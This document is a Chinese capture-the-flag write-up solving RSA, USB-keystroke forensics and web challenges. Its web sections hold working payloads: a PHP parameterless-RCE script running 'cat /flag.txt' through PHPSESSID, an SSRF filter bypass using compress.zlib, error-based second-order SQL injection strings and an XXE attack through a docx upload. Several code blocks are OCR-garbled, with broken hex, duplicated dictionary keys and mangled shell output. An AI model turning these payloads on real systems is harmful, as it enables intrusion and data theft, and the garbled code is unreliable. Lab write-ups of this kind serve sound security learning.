# 易霖博CTF——Writeup



## 签到题 EasyRSA

给了flag.en和rsa\_private\_key.pem私钥,直接用openssl解密,得到flag{We1c0meCtf3r\_elab}



### Web1 rce\_nopar

php的无参数rce,利用PHPSESSID,参考:https://xz.aliyun.com/t/6316#toc-8

脚本如下:

```
import requests
import binascii

payload = "system('cat /flag.txt');"
payload = str(binascii.b2a_hex(payload.encode('utf-8'))).strip("b").strip("'")
cookies={
    "PHPSESSID": payload
}
```

```
r = requests.post('http://124.193.74.212:7905?var=eval(hex2bin(session_id(session_start())));', cookies=cookies)
print(r.content.decode("utf-8", "ignore"))
```

| PS F:\CTF\ylb\crypto> python .\exp.py |
|---------------------------------------|
| арр                                   |
| bin                                   |
| boot                                  |
| create_mysql_admin_user.sh            |
| dev                                   |
| etc                                   |
| flag.txt                              |
| home                                  |
| lib                                   |
| lib64                                 |
| media                                 |
| nnt                                   |
| opt                                   |
| proc                                  |
| root                                  |
| run                                   |
| run.sh                                |
| sbin                                  |
| Srv                                   |
| start-apache2.sh                      |
| start-mysqld.sh                       |
| sys                                   |
| tmp                                   |
| usr                                   |
| var                                   |
|                                       |
| PS F:\CTF\ylb\crypto> python .\exp.py |
| flag{b91e81f0ac}                      |

### Web2 SSRF

把index.php两次base64编码传入,可以返回源码的base64,里面有提示: halOflagi5here.php

然后同样的方式读取该文件源码如下:

```
<?php
$argv[1]=$_GET['url'];
if(filter_var($argv[1],FILTER_VALIDATE_URL))
{
$r = parse_url($argv[1]);
 print_r($r);
 if(preg_match('/happyctf\.com$/',$r['host']))
 $url=file_get_contents($argv[1]);
 echo($url);
 }else
 {
 echo("error");
 }
}else
 echo "403 Forbidden";
}
?>
```

然后参考前一段时间"高校战役"的一道SSRF题目,使用如下payload绕过:

url=compress.zlib://file:@happyctf.com/../../flag.txt

```
Array ([scheme] => compress.zlib [host] => happyctf.com [user] => file [path] => /../../flag.txt ) flag{94d1b6c787}
```



### Web3 SQLI

几乎RCTF2015 easysql的原题,就改了个flag的位置,修改密码的地方存在二次注入,利用报错可以拿到数据。

注册如下用户名:

Lethe"||updatexml(1,concat(0x7e,(select(group\_concat(table\_name))from(information\_schema.tables)where(table\_sche ma=database())),0x7e),1)# 登陆后修改密码造成二次注入:



```
Lethe"||updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_na
me='flag')),0x7e),1)#
```

XPATH syntax error: '~flag~'\_\_

得到flag:

```
Lethe"||updatexml(1,concat(0x7e,(select(group_concat(flag))from(flag)),0x7e),1)#
```



### Web4 XXE

利用docx文件进行xxe,并且给了源码:

```
<?php
if(isset($_POST["submit"])) {
   $target_file = getcwd()."/upload/".md5($_FILES["file"]["tmp_name"]);
    if (move_uploaded_file($_FILES["file"]["tmp_name"], $target_file)) {
       try {
           $result = @file_get_contents("zip://".$target_file."#docProps/core.xml");
           $xml = new SimpleXMLElement($result, LIBXML_NOENT);
           $xml->registerXPathNamespace("dc", "http://purl.org/dc/elements/1.1/");
           foreach($xml->xpath('//dc:title') as $title){
               echo "Title '".$title . "' has been added.<br/>';
           }
       } catch (Exception $e){
           echo $e;
           echo "上传文件不是一个docx文档.";
       }
    } else {
       echo "上传失败.";
    }
```

可以看到是从docProps目录下的core.xml读取xml,所以把docx文件解压后在core.xml里构造payload:



然后在压缩回docx文件:

```
oot@Kali:~/CTF/YLB#xxe3#xzipderx.v/xxe.docx *
   adding: [Content_Types]vxml](deflated183%) 74%)
   adding: customXml/o(stored00%) 0%)
   adding: customXml/_rels/r(stored 0%)
   adding: customXml/ rels/item1)xml.rels (deflated 36%)
```

上传该docx文件即可得到flag:

| ← | $\rightarrow$ | C    | <ol> <li>不安全   124.193.74.212:11985/upload.php</li> </ol> |      |      |     |      |    |      | ☆ |
|---|---------------|------|-----------------------------------------------------------|------|------|-----|------|----|------|---|
| 应 | 闭             | 👷 Le | ethe's Blog                                               | 3 百度 | 信息安全 | CTF | 在线学习 | 博客 | , XS | S |

Title 'flag{2178d74203}' has been added.

### Crypto2 RSABackDoor

参考: https://blog.csdn.net/qq\_29457453/article/details/104918136

脚本如下:

```
import libnum
import gmpy2
def gcd(a, b):
         while b:
                  a, b = b, a % b
         return a
def mapx(x):
         x = (pow(x, n-1, n)+3) \% n
         return x
n = 337741676001996910724704248988429281685705599403627707860606993209895468516951064669241638168437298283999846
4977090079301489603788477403966056254693709041284427618556038496498350829117486780808218238656681339315705425946
4108858158903739578119760394228341564696225513954400995543629624209942565369972555679980359992955514826589781286
7381006161492268853024035050624154926796332172753791534218301050216734175446083982498663980427864216304959688108
5403678202512050999902277380606959108019016692007968821733496852864174773924123435391889202926354438816116042766
8518991666960251381106788899451912317001247537576428186291689
x1 = x2 = 1
while True:
        x1 = mapx(x1)
        x2 = mapx(mapx(x2))
         p = gcd(x1-x2, n)
        if (p != 1):
                  break
q = n // p
e = 65537
c = 0xcd979917f492a04b86057a070923bd0b9eae2f1b81c75bf5d8a8fba9fc2084c00f2a697b409578abebdabcf337382d09145630f404
0b0c5ff411171e577f563c3cfb4e22639e0755f76be976f7d7e68f05f87f78f178079354b4cec2a5cbea443439420be0b850d1fb696c5dea
420594 ad 957 ba 96216 cd b 9d 8f 1f 316 ad a c 64 b c 6e a c 5150 b 02540 e 5232 d 68 b b 69 d c 04363 e 2115 d 9120 a f 2f d 1 c 9f f 2 c d 7588880 33360 8110 d 68 b c 94 a f 2 c d 7588880 a 3360 8110 d 68 b c 94 a f 2 c d 7588880 a 1 c d 7588880 a 1 c d 758880 a 1 c d 7588880 a 1 c d 7588880 a 1 c d 758880 a 1 c d 758880 a 1 c d 758880 a 1 c d 758880 a 1 c d 758880 a 1 c d 7588880 a 1 c d 758880 a 1 c d 7588800 a 1 c d 7588880 a 1 c d 75888800 a 1 c d 75888800 a 1 c d 7588880 a 1 c d 7588880 a 1 c d 7588880 a 1 c d 7588880 a 1 c d 
87b22170540861a6e2308714d54cdee5cd5d28a16e37732e44c2208251513196a63d17bd4f7a69c526c118eebfbb77cf25e5e419fef6c59c
0a17132b538d945dab3553751278ef415559f2d5afc30146d277555545c4d192c5e1b4
phi = (p - 1) * (q - 1)
d = gmpy2.invert(e, phi)
m = pow(c, d, n)
```

运行得到flag:

print(libnum.n2s(m))

PS F:\CTF\ylb\crypto\RSABackDoor> python .\exp.py
flag{54d395c65a6f914941c9026bd7dbbbcbad8a588e}

#### **Misc3 Keyboard**

先执行下面命令:

tshark -r u.pcapng -T fields -e usb.capdata > usbdata.txt

网上找到下面脚本:

## #!/usr/bin/env python # -\*- coding:utf-8 -\*-

normalKeys = {"04":"a", "05":"b", "06":"c", "07":"d", "08":"e", "09":"f", "0a":"g", "0b":"h", "0c":"i", "0d":"j"
, "0e":"k", "0f":"l", "10":"m", "11":"n", "12":"o", "13":"p", "14":"q", "15":"r", "16":"s", "17":"t", "18":"u",
"19":"v", "1a":"w", "1b":"x", "1c":"y", "1d":"z","1e":"1", "1f":"2", "20":"3", "21":"4", "22":"5", "23":"6","24"
:"7","25":"8","26":"9","27":"0","28":"<RET>","29":"<ESC>","2a":"<DEL>", "2b":"\t","2c":"<SPACE>","2d":"-","2e":"
=","2f":"[","30":"]","31":"\\","32":"<NON>","33":";","34":"'","35":"<GA>","36":",","37":".","38":"/","39":"<CAP>
","3a":"<F1>","3b":"<F2>", "3c":"<F3>","3d":"<F4>","3e":"<F5>","3f":"<F6>","40":"<F7>","41":"<F8>","42":"<F9>","
43":"<F10>","44":"<F11>","45":"<F12>"}

shiftKeys = {"04":"A", "05":"B", "06":"C", "07":"D", "08":"E", "09":"F", "0a":"G", "0b":"H", "0c":"I", "0d":"J",
"0e":"K", "0f":"L", "10":"M", "11":"N", "12":"0", "13":"P", "14":"Q", "15":"R", "16":"S", "17":"T", "18":"U", "
19":"V", "1a":"W", "1b":"X", "1c":"Y", "1d":"Z","1e":"!", "1f":"@", "20":"#", "21":"\$", "22":"%", "23":"^","24":
"&","25":"\*","26":"(","27":")","28":"<RET>","29":"<ESC>","2a":"<DEL>", "2b":"\t","2c":"<SPACE>","2d":"\_","24":"
"&","2f":"{","30":"}","31":"|","32":"<NON>","33":"\"","34":":","35":"<GA>","36":"<","37":">","38":"?","38":"?","38":"?","38":"?","38":"?","38":"?","38":"?","38":"<F5>","3f":"<F6>","40":"<F7>","41":"<F8>","42":"<F9>","4
":"<F10>","44":"<F11>","45":"<F12>"}

```
output = []
keys = open('usbdata.txt')
for line in keys:
```

```
try:
```

if line[0]!='0' or (line[1]!='0' and line[1]!='2') or line[3]!='0' or line[4]!='0' or line[9]!='0' or li ne[10]!='0' or line[12]!='0' or line[13]!='0' or line[15]!='0' or line[16]!='0' or line[18]!='0' or line[19]!='0 ' or line[21]!='0' or line[22]!='0' or line[6:8]=="00":

```
continue
```

```
if line[6:8] in normalKeys.keys():
```

```
output += [[normalKeys[line[6:8]]],[shiftKeys[line[6:8]]]][line[1]=='2']
else:
```

```
cisc.
```

```
output += ['[unknown]']
```

```
except:
```

```
pass
```

```
keys.close()
```

#### flag<mark>=0</mark>

```
print("".join(output))
for i in range(len(output)):
    try:
        a=output.index('<DEL>')
        del output[a]
        del output[a-1]
    except:
        pass
for i in range(len(output)):
    try:
        if output[i]=="<CAP>":
            flag+=1
            output.pop(i)
            if flag==2:
                flag=0
        if flag!=0:
            output[i]=output[i].upper()
    except:
        pass
print ('output :' + "".join(output))
```

#### root@Kali:~/CTF/YLB# python exp.py

ipa<ESC>oover1<ESC><CAP><CAP>o<CAP><CAP>honk<ESC>j<CAP><CAP>a<CAP>a<CAP>a<CAP>a<CAP>a<CAP>a<CAP>a<CAP>a<CAP><CAP>a<CAP>a<CAP>a<CAP>a<CAP>a<CAP>a<CAP>a<CAP>a<CAP>a<CAP>a<CAP>a<CAP>a<CAP>a<CAP>a<CAP>a<CAP>a<CAP>is<ESC>qq<CAP ><CAP>j<CAP><CAP>xq3q<CAP><CAP>f<CAP><CAP>rf<CAP><CAP>f<CAP>f<CAP>aasswd output :ipa<ESC>oover1<ESC><CAP>0<CAP>honk<ESC>j<CAP>A<CAP>e<ESC><CAP>A<CAP>s<ESC>jo<CAP>0 F<RET>N<CAP>anle<ESC>k3k<CAP>A<CAP>aasswd

在vim中敲入对应的按键得到:



可能哪里敲错了(应该是honk和Of),得到压缩包的密码为: honkover1esOfNanle

解压得到flag:

☐ flag.txt - 记事本 文件(E) 编辑(E) 格式(Q) 查看(V) 帮助(H) flag{89f58ef990d4c1076f309cfc8a9e342464973a77}